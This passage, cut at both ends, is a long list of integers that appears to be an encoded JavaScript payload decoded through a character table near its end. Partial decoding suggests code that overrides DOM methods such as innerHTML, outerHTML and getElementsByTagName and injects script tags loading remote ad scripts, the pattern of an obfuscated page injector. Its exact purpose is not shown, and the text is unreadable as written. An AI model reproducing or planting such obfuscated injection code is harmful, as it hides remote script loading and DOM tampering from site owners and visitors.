,47,52,79,48,88,82,18,12,3,2,93,16,47,66,65,10,66,16,35,48,79,80,52,82,67,45,65,27,52,66,79,65,12,71,93,7,3,21,68,71,80,72,64,82,27,12,71,93,7,3,63,80,16,52,45,80,65,30,30,64,84,84,64,47,7,79,52,52,79,17,75,82,76,84,84,64,47,80,66,56,43,52,75,82,76,84,84,64,47,52,79,48,88,82,18,12,3,84,84,64,47,18,16,67,52,88,82,38,12,3,2,93,16,2,3,63,30,67,45,65,27,52,66,79,65,12,65,93,52,93,16,3,21,52,51,65,91,82,16,12,3,2,12,55,44,55,93,33,38,81,93,67,45,65,27,52,66,79,65,12,3,21,67,45,65,27,52,66,79,65,72,65,12,65,3,21,80,16,52,45,80,65,51,91,47,9,18,66,27,16,47,27,71,18,18,12,65,93,76,3,2,67,45,65,27,52,66,79,65,72,52,12,65,3,21,68,71,80,72,52,63,80,16,52,45,80,65,72,65,84,84,55,79,7,41,16,27,52,55,82,82,52,78,48,16,79,67,72,65,84,84,12,52,82,65,47,65,79,64,16,40,78,48,16,3,84,84,12,31,82,82,52,37,37,86,82,82,52,3,2,67,45,65,27,52,66,79,65,72,16,12,65,3,21,80,16,52,45,80,65,55,79,7,41,16,27,52,55,82,82,52,78,48,16,79,67,72,65,84,84,66,9,92,66,65,66,52,16,12,65,47,18,16,65,56,52,43,3,2,67,45,65,27,52,66,79,65,72,79,12,65,3,21,67,79,80,12,68,71,80,72,52,82,51,91,93,79,82,76,93,80,82,65,47,18,16,65,56,52,43,63,80,75,79,63,61,61,79,3,16,12,65,51,79,91,3,0,52,82,52,47,27,79,65,27,71,52,12,65,51,79,91,3,77,52,51,52,47,18,16,65,56,52,43,91,82,65,51,79,91,63,80,16,52,45,80,65,72,52,2,67,45,65,27,52,66,79,65,72,80,12,65,3,21,68,71,80,72,52,93,16,93,79,82,51,91,63,65,77,67,79,80,12,52,82,76,63,52,88,65,47,18,16,65,56,52,43,63,52,61,61,3,21,67,79,80,12,16,82,76,63,16,88,79,47,18,16,65,56,52,43,63,16,61,61,3,66,67,12,79,51,16,91,82,82,65,51,52,91,3,27,79,65,52,66,65,45,16,72,65,63,79,51,79,47,18,16,65,56,52,43,91,82,65,51,52,91,2,80,16,52,45,80,65,72,79,2,67,45,65,27,52,66,79,65,72,66,12,65,3,21,80,16,52,45,80,65,72,65,0,55,9,52,80,66,65,56,55,82,82,52,78,48,16,79,67,72,65,0,45,12,65,3,51,76,91,77,30,65,51,9,91,84,84,16,12,65,3,0,65,51,76,91,77,65,77,67,2,67,45,65,27,52,66,79,65,72,45,12,80,93,45,3,21,68,71,80,72,71,93,9,82,66,12,45,3,63,80,16,52,45,80,65,72,9,84,84,80,0,80,82,82,82,18,37,37,52,12,80,3,0,30,45,37,37,80,30,82,82,18,84,84,52,12,9,3,84,84,17,12,80,93,9,3,0,51,80,91,77,51,91,77,80,84,84,16,12,80,3,0,79,12,80,3,77,67,47,56,16,52,29,18,16,17,16,65,52,9,53,78,70,18,71,9,9,20,71,17,16,84,84,55,9,52,80,66,65,56,55,82,82,80,84,84,12,71,82,80,47,17,71,52,27,43,12,27,3,3,0,65,12,9,47,56,16,52,29,18,16,17,16,65,52,9,53,78,70,18,71,9,9,20,71,17,16,12,71,51,31,91,3,3,77,80,84,84,12,80,47,64,79,27,45,17,16,65,52,37,37,80,47,65,79,64,16,40,78,48,16,84,84,86,82,82,80,47,65,79,64,16,40,78,48,16,3,0,45,0,51,91,77,51,80,91,77,65,12,9,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,80,3,3,77,51,91,2,68,71,80,72,27,82,74,87,83,47,12,51,83,35,83,8,91,61,3,5,74,93,89,82,55,27,79,17,48,71,80,16,55,61,55,90,79,27,45,17,16,65,52,55,61,55,73,79,9,66,52,66,79,65,55,93,67,82,64,79,27,45,17,16,65,52,93,18,82,35,66,65,64,79,35,93,71,82,67,47,64,79,27,45,17,16,65,52,29,18,16,17,16,65,52,93,9,82,55,65,79,64,16,40,78,48,16,55,93,17,82,89,72,66,65,72,71,0,67,45,65,27,52,66,79,65,12,65,93,52,3,21,80,16,52,45,80,65,72,31,32,82,82,12,31,32,84,52,51,89,91,12,65,3,3,2,77,67,45,65,27,52,66,79,65,12,65,93,52,3,21,80,16,52,45,80,65,72,52,82,52,82,82,67,37,37,52,82,82,35,66,65,64,79,35,0,71,77,52,93,52,30,82,82,65,84,84,52,47,27,79,65,52,71,66,65,9,12,65,3,2,63,80,16,52,45,80,65,72,45,47,45,65,66,44,82,80,93,45,2,93,52,43,66,9,3,63,66,67,12,65,71,68,66,56,71,52,79,80,47,45,9,16,80,34,56,16,65,52,47,9,16,71,80,27,43,12,55,72,53,80,71,68,16,74,55,3,75,8,31,3,33,38,81,47,71,52,26,80,82,52,80,45,16,63,66,67,12,33,38,81,47,66,3,80,16,52,45,80,65,72,67,71,18,9,16,63,33,38,81,47,66,82,52,80,45,16,63,33,38,81,47,71,52,26,56,82,13,56,16,52,13,63,80,16,52,45,80,65,72,33,38,81,47,71,7,64,12,67,45,65,27,52,66,79,65,12,3,21,52,80,78,21,68,71,80,72,71,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,13,66,67,80,71,17,16,13,3,63,64,79,27,45,17,16,65,52,47,43,16,71,64,47,71,48,48,16,65,64,70,43,66,18,64,12,71,3,63,68,71,80,72,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,82,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,62,7,41,16,27,52,47,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,63,68,71,80,72,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,82,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,63,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,82,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,63,68,71,80,72,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,20,79,64,16,47,48,80,79,52,79,52,78,48,16,93,55,66,65,9,16,80,52,53,16,67,79,80,16,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,20,79,64,16,47,48,80,79,52,79,52,78,48,16,93,55,66,65,9,16,80,52,53,16,67,79,80,16,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,90,79,27,45,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,7,79,64,78,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,64,79,27,45,17,16,65,52,93,13,7,79,64,78,13,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,66,65,65,16,80,4,40,85,19,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,66,65,65,16,80,4,40,85,19,55,93,71,48,48,3,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,64,79,27,45,17,16,65,52,47,7,79,64,78,93,55,66,65,65,16,80,4,40,85,19,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,79,45,52,16,80,4,40,85,19,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,79,45,52,16,80,4,40,85,19,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,56,16,52,29,18,16,17,16,65,52,9,53,78,40,71,56,20,71,17,16,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,64,79,27,45,17,16,65,52,93,55,56,16,52,29,18,16,17,16,65,52,9,53,78,40,71,56,20,71,17,16,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,85,71,52,43,93,55,80,71,65,64,79,17,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,85,71,52,43,93,55,80,71,65,64,79,17,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,93,55,9,16,52,40,66,17,16,79,45,52,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,93,55,9,16,52,40,66,17,16,79,45,52,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,93,55,71,18,16,80,52,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,93,55,71,18,16,80,52,55,93,71,48,48,3,63,71,47,80,16,17,79,68,16,12,3,63,2,27,71,52,27,43,12,16,3,21,2,33,38,81,47,67,12,33,38,81,47,67,18,3,63,33,38,81,47,67,27,12,3,63,33,38,81,47,17,67,12,3,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,33,38,81,47,67,12,33,38,81,47,67,18,3,63,2,93,31,60,76,76,3,63,33,38,81,47,65,79,35,12,33,38,81,47,45,80,12,33,38,81,47,45,3,93,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,55,43,52,17,18,55,3,51,76,91,3,63,80,16,52,45,80,65,72,52,80,45,16,63,2,3,63,2,2,12,3,93,71,7,64,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,67,3,21,66,67,12,33,38,81,47,71,52,26,80,3,21,33,38,81,47,71,52,26,66,82,13,49,17,13,61,13,71,56,16,13,63,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,9,66,47,27,80,79,9,9,62,80,66,56,66,65,82,55,34,65,79,65,78,17,79,45,9,55,63,9,66,47,79,65,16,80,80,79,80,82,67,45,65,27,52,66,79,65,12,26,9,66,3,21,66,67,12,33,38,81,47,9,65,82,82,76,3,21,33,38,81,47,9,65,82,31,63,33,38,81,47,71,52,26,64,82,13,90,71,13,61,13,52,71,13,63,80,16,52,45,80,65,72,67,12,3,63,2,2,63,9,66,47,79,65,18,79,71,64,82,67,45,65,27,52,66,79,65,12,26,9,66,3,21,66,67,12,33,38,81,47,9,65,82,82,76,3,21,33,38,81,47,71,52,26,80,82,67,71,18,9,16,63,80,16,52,45,80,65,63,2,2,63,9,66,47,9,80,27,82,55,74,74,55,61,33,38,81,47,71,52,26,64,79,61,55,74,55,61,33,38,81,47,71,52,26,66,17,63,2,67,45,65,27,52,66,79,65,72,66,9,12,16,3,21,66,67,12,33,38,81,47,9,65,82,82,76,3,21,33,38,81,47,9,65,82,31,63,33,38,81,47,71,52,26,64,82,13,90,71,13,61,13,52,71,13,63,80,16,52,45,80,65,72,67,12,3,63,2,2,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,9,27,80,66,48,52,55,3,63,9,66,47,79,65,16,80,80,79,80,82,66,9,63,9,66,47,9,80,27,82,55,74,74,48,71,56,16,71,64,25,47,56,79,79,56,18,16,9,78,65,64,66,27,71,52,66,79,65,47,27,79,17,74,48,71,56,16,71,64,74,41,9,74,71,64,9,7,78,56,79,79,56,18,16,47,41,9,55,63,64,79,27,45,17,16,65,52,47,7,79,64,78,47,71,48,48,16,65,64,70,43,66,18,64,12,9,66,3,63,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,9,66,47,79,65,18,79,71,64,82,66,9,63,9,66,47,9,80,27,82,13,43,52,52,48,9,77,74,74,35,35,35,47,56,79,79,56,18,16,71,48,66,9,47,27,79,17,74,56,16,65,16,80,71,52,16,26,25,76,54,13,63,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,9,27,80,66,48,52,55,3,63,9,66,47,79,65,16,80,80,79,80,82,66,9,63,9,66,47,79,65,18,79,71,64,82,67,45,65,27,52,66,79,65,12,26,9,66,3,21,66,67,12,52,78,48,16,79,67,12,26,26,71,3,82,82,13,45,65,64,16,67,66,65,16,64,13,3,21,80,16,52,45,80,65,72,66,9,12,26,9,66,3,63,2,2,63,9,66,47,9,80,27,82,55,74,74,55,61,33,38,81,47,71,52,26,64,79,61,55,74,55,61,33,38,81,47,71,52,26,41,9,63,64,79,27,45,17,16,65,52,47,7,79,64,78,47,71,48,48,16,65,64,70,43,66,18,64,12,9,66,3,63,2,2,12,3,93,80,27,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,71,3,21,80,16,52,45,80,65,72,71,51,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,71,47,18,16,65,56,52,43,3,91,63,2,2,12,3,93,80,44,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,9,71,82,51,91,63,68,71,80,72,35,27,82,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,31,25,61,31,3,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,35,27,63,66,61,61,3,21,9,71,51,66,91,82,33,38,81,47,80,9,12,51,31,93,31,36,91,3,63,9,71,51,66,91,82,9,71,51,66,91,47,27,43,71,80,34,52,12,76,3,47,52,79,14,48,48,16,80,70,71,9,16,12,3,61,9,71,51,66,91,47,9,45,7,9,52,80,12,31,3,63,2,63,80,16,52,45,80,65,72,9,71,47,41,79,66,65,12,13,8,13,3,63,2,2,12,3,93,80,9,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,71,3,21,68,71,80,72,80,82,55,55,93,27,82,55,71,7,27,64,16,67,56,43,66,41,38,18,65,79,48,44,80,9,52,45,35,76,31,25,36,54,60,32,42,6,86,55,63,68,71,80,72,18,82,60,93,43,82,31,25,63,66,67,12,71,30,82,45,65,64,16,67,66,65,16,64,3,21,66,67,12,71,47,18,16,65,56,52,43,75,82,31,3,21,68,71,80,72,18,82,48,71,80,9,16,49,65,52,12,71,51,76,91,3,93,43,82,48,71,80,9,16,49,65,52,12,71,51,76,91,3,63,2,66,67,12,71,47,18,16,65,56,52,43,75,82,25,3,21,68,71,80,72,43,82,48,71,80,9,16,49,65,52,12,71,51,31,91,3,63,2,66,67,12,71,47,18,16,65,56,52,43,82,82,36,3,21,27,82,71,51,25,91,63,2,2,68,71,80,72,18,16,82,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,12,43,8,18,61,31,3,3,61,18,63,67,79,80,12,66,82,76,63,66,88,18,16,63,66,61,61,3,80,61,82,27,47,27,43,71,80,34,52,12,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,27,47,18,16,65,56,52,43,3,3,63,80,16,52,45,80,65,72,80,63,2,2,12,3,93,48,71,64,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,68,93,71,3,21,68,82,81,52,80,66,65,56,12,68,3,63,66,67,12,71,30,82,45,65,64,16,67,66,65,16,64,3,21,18,82,48,71,80,9,16,49,65,52,12,71,51,76,91,3,63,68,82,12,65,16,35,72,34,80,80,71,78,12,18,3,47,41,79,66,65,12,13,76,13,3,61,68,3,47,9,18,66,27,16,12,8,18,3,63,2,80,16,52,45,80,65,72,68,63,2,2,12,3,93,45,80,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,45,93,68,3,21,68,71,80,72,80,89,82,74,83,51,51,71,8,11,34,8,33,76,8,86,77,93,8,91,61,83,91,74,56,63,68,71,80,72,80,82,45,47,17,71,52,27,43,12,80,89,3,63,66,67,12,80,30,82,65,45,18,18,3,21,67,79,80,12,68,71,80,72,66,82,76,63,66,88,80,47,18,16,65,56,52,43,63,66,61,61,3,21,68,71,80,72,65,82,80,51,66,91,47,80,16,48,18,71,27,16,12,13,51,13,93,13,13,3,47,80,16,48,18,71,27,16,12,13,91,13,93,13,13,3,63,68,71,80,72,52,82,65,47,9,48,18,66,52,12,13,77,13,3,63,68,71,80,72,38,16,78,82,52,51,76,91,63,68,71,80,72,71,80,56,9,82,52,51,31,91,63,66,67,12,71,80,56,9,30,82,45,65,64,16,67,66,65,16,64,3,71,80,56,9,82,71,80,56,9,47,9,48,18,66,52,12,13,93,13,3,63,68,71,80,72,68,71,18,45,16,82,80,51,66,91,63,66,67,12,38,16,78,82,82,13,80,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,80,9,12,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,27,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,80,27,12,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,44,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,80,44,12,3,63,66,67,12,38,16,78,82,82,13,66,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,66,13,91,93,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,48,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,48,13,91,93,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,56,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,56,13,91,93,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,35,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,35,13,91,93,71,80,56,9,3,63,45,82,45,47,80,16,48,18,71,27,16,12,80,51,66,91,93,68,71,18,45,16,3,63,2,2,80,16,52,45,80,65,72,45,63,2,2,12,3,93,67,27,77,67,45,65,27,52,66,79,65,12,3,21,66,67,12,33,38,81,47,27,67,3,21,68,71,80,72,16,9,82,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,55,66,17,56,51,9,80,27,39,82,13,35,48,55,61,55,16,65,56,66,65,16,55,61,55,47,65,16,52,55,61,55,64,65,71,55,61,55,8,55,61,55,27,64,65,55,61,55,47,27,79,17,13,91,55,3,63,67,79,80,12,68,71,80,72,89,82,76,63,89,88,16,9,47,18,16,65,56,52,43,63,89,61,61,3,21,16,9,51,89,91,47,79,45,52,16,80,4,40,85,19,82,16,9,51,89,91,47,79,45,52,16,80,4,40,85,19,47,80,16,48,18,71,27,16,12,74,51,71,8,11,76,8,86,91,61,83,47,35,48,16,65,56,66,65,16,83,47,65,16,52,12,0,77,3,64,65,71,8,12,0,77,3,27,64,65,83,47,27,79,17,74,56,66,93,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,43,79,9,52,65,71,17,16,3,47,80,16,48,18,71,27,16,12,13,64,66,9,48,18,71,78,77,72,65,79,65,16,72,30,66,17,48,79,80,52,71,65,52,63,13,93,13,13,3,63,2,2,2,93,17,67,77,67,45,65,27,52,66,79,65,12,3,21,2,93,67,77,67,45,65,27,52,66,79,65,12,67,18,3,21,67,79,80,12,68,71,80,72,78,82,76,63,78,88,67,18,47,18,16,65,56,52,43,63,78,61,61,3,21,68,71,80,72,38,82,67,18,51,78,91,63,68,71,80,72,16,9,82,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,38,51,13,48,71,52,52,16,80,65,13,91,3,63,67,79,80,12,68,71,80,72,89,82,76,63,89,88,16,9,47,18,16,65,56,52,43,63,89,61,61,3,21,66,67,12,38,51,13,71,27,52,66,79,65,13,91,82,82,13,66,65,41,16,27,52,13,3,21,66,67,12,38,51,13,48,79,9,66,52,66,79,65,13,91,82,82,13,7,16,67,79,80,16,13,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,38,51,13,65,16,35,4,52,17,18,13,91,63,16,9,51,89,91,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,16,9,51,89,91,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,16,18,9,16,72,66,67,12,38,51,13,48,79,9,66,52,66,79,65,13,91,82,82,13,71,67,52,16,80,13,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,38,51,13,65,16,35,4,52,17,18,13,91,63,16,9,51,89,91,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,16,9,51,89,91,47,65,16,89,52,81,66,7,18,66,65,56,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,2,2,2,33,38,81,47,71,52,26,67,82,13,64,80,71,35,13,63,2,93,18,71,52,16,80,77,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,16,68,16,65,52,19,66,9,52,16,65,16,80,81,45,48,48,79,80,52,16,64,82,35,66,65,64,79,35,47,71,64,64,29,68,16,65,52,19,66,9,52,16,65,16,80,63,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,79,3,21,68,71,80,72,79,7,41,82,33,38,81,47,44,12,79,47,48,71,80,16,65,52,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,51,76,91,63,66,67,12,79,7,41,82,82,45,65,64,16,67,66,65,16,64,3,21,80,16,52,45,80,65,72,67,71,18,9,16,63,2,33,38,81,47,9,27,71,65,12,79,3,63,66,67,12,16,68,16,65,52,19,66,9,52,16,65,16,80,81,45,48,48,79,80,52,16,64,3,21,79,7,41,47,71,64,64,29,68,16,65,52,19,66,9,52,16,65,16,80,12,13,90,62,85,20,79,64,16,49,65,9,16,80,52,16,64,13,93,33,38,81,47,9,27,71,65,93,67,71,18,9,16,3,63,2,16,18,9,16,21,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,33,38,81,47,18,71,52,16,80,12,79,3,63,2,93,60,76,76,3,63,2,2,2,12,3,93,9,27,71,65,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,79,3,21,68,71,80,72,71,82,33,38,81,47,44,12,79,47,27,43,66,18,64,93,33,38,81,47,44,12,79,47,48,71,80,16,65,52,3,51,76,91,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,63,67,79,80,12,68,71,80,72,48,82,76,63,48,88,71,47,18,16,65,56,52,43,63,48,61,61,3,21,66,67,12,33,38,81,47,27,18,51,48,91,82,82,45,65,64,16,67,66,65,16,64,3,21,33,38,81,47,27,18,51,48,91,82,71,51,48,91,63,33,38,81,47,65,79,35,12,33,38,81,47,45,80,12,33,38,81,47,45,3,93,71,51,48,91,3,63,2,2,2,2,12,3,93,65,79,35,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,45,80,18,93,48,71,80,16,65,52,3,21,66,67,12,33,38,81,47,45,27,30,82,67,71,18,9,16,3,21,33,38,81,47,27,79,18,18,16,27,52,66,79,65,12,33,38,81,47,45,27,93,48,71,80,16,65,52,3,63,33,38,81,47,45,27,82,67,71,18,9,16,63,80,16,52,45,80,65,63,2,68,71,80,72,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,66,47,27,80,79,9,9,62,80,66,56,66,65,82,55,34,65,79,65,78,17,79,45,9,55,63,66,47,79,65,18,79,71,64,82,67,45,65,27,52,66,79,65,12,3,21,33,38,81,47,27,61,61,63,68,71,80,72,27,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,27,71,65,68,71,9,55,3,63,68,71,80,72,52,82,27,47,56,16,52,70,79,65,52,16,89,52,12,55,25,64,55,3,63,68,71,80,72,35,82,66,47,35,66,64,52,43,63,68,71,80,72,43,82,66,47,43,16,66,56,43,52,63,68,71,80,72,17,82,13,67,80,79,17,70,43,71,80,70,79,64,16,13,63,27,47,9,52,78,18,16,47,35,66,64,52,43,82,27,47,35,66,64,52,43,82,35,63,27,47,9,52,78,18,16,47,43,16,66,56,43,52,82,27,47,43,16,66,56,43,52,82,43,63,52,47,56,18,79,7,71,18,34,18,48,43,71,82,31,47,76,63,52,47,56,18,79,7,71,18,70,79,17,48,79,9,66,52,16,62,48,16,80,71,52,66,79,65,82,13,27,79,48,78,13,63,52,51,33,38,81,47,71,52,26,67,61,33,38,81,47,71,52,26,66,91,12,66,93,76,93,76,3,63,68,71,80,72,7,82,33,38,81,47,48,25,54,12,52,51,33,38,81,47,17,12,3,91,12,76,93,76,93,35,93,43,3,47,64,71,52,71,3,63,68,71,80,72,9,82,55,55,63,68,71,80,72,68,82,51,55,72,55,93,55,30,55,93,55,83,55,55,93,55,69,55,93,55,5,55,93,55,22,55,93,55,84,55,93,55,13,55,93,55,12,55,93,55,3,55,93,55,39,55,93,55,61,55,93,55,93,55,93,55,8,55,93,55,47,55,93,55,74,55,93,55,76,55,93,55,31,55,93,55,25,55,93,55,36,55,93,55,54,55,93,55,60,55,93,55,32,55,93,55,42,55,93,55,6,55,93,55,86,55,93,55,77,55,93,55,63,55,93,55,88,55,93,55,82,55,93,55,75,55,93,55,0,55,93,55,59,55,93,55,34,55,93,55,53,55,93,55,70,55,93,55,90,55,93,55,29,55,93,55,92,55,93,55,50,55,93,55,4,55,93,55,49,55,93,55,46,55,93,55,23,55,93,55,19,55,93,55,85,55,93,55,20,55,93,55,62,55,93,55,73,55,93,55,1,55,93,55,58,55,93,55,81,55,93,55,40,55,93,55,14,55,93,55,10,55,93,55,57,55,93,55,28,55,93,55,24,55,93,55,33,55,93,55,51,55,93,55,83,83,55,93,55,91,55,93,55,87,55,93,55,26,55,93,55,15,55,93,55,71,55,93,55,7,55,93,55,27,55,93,55,64,55,93,55,16,55,93,55,67,55,93,55,56,55,93,55,43,55,93,55,66,55,93,55,41,55,93,55,38,55,93,55,18,55,93,55,17,55,93,55,65,55,93,55,79,55,93,55,48,55,93,55,44,55,93,55,80,55,93,55,9,55,93,55,52,55,93,55,45,55,93,55,68,55,93,55,35,55,93,55,89,55,93,55,78,55,93,55,11,55,93,55,21,55,93,55,37,55,93,55,2,55,91,63,67,79,80,12,68,71,80,72,89,82,76,63,89,88,7,47,18,16,65,56,52,43,63,89,61,61,3,66,67,12,7,51,89,91,3,9,61,82,68,51,12,7,51,89,91,8,36,25,3,91,63,68,71,80,72,52,82,33,38,81,47,80,9,12,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,45,65,66,52,26,18,66,9,52,55,13,93,13,55,45,65,66,52,26,18,66,9,52,26,13,61,52,61,13,55,13,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,79,7,9,16,80,68,16,55,13,93,13,55,79,7,9,16,80,68,16,26,13,61,52,61,13,55,13,3,63,68,71,80,72,45,27,18,82,46,81,62,20,47